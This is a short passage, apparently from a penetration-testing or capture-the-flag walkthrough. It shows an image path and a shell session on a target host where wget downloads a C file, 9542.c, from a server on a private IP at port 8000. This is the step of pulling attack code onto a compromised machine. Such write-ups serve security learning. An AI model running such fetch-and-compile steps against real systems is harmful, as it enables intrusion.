 sh-3.00$ wget http://10.136.108.101:8000/9542.c
wget http://10.136.108.101:8000/9542.c
--10:11:10--  http://10.136.108.101:8000/9542.c
           => `9542.c'
Connecting to 10.136.108.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,535 (2.5K) [text/x-csrc]
100%[====================================>] 2,535         --.--K/s
10:11:10 (127.24 MB/s) - `9542.c' saved [2535/2535]
sh-3.00$